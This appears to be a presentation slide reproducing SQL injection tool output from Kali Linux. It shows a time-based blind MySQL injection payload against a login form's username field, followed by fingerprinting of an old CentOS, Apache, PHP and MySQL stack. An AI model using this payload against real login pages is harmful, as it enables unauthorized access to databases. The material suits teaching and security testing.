 KALI LINUX
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: username=wrong' AND (SELECT * FROM (SELECT(SLEEP(5)))CGms) AND 'sWoY'='sWoY&password=wrong&submit=Log In
---
[22:28:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11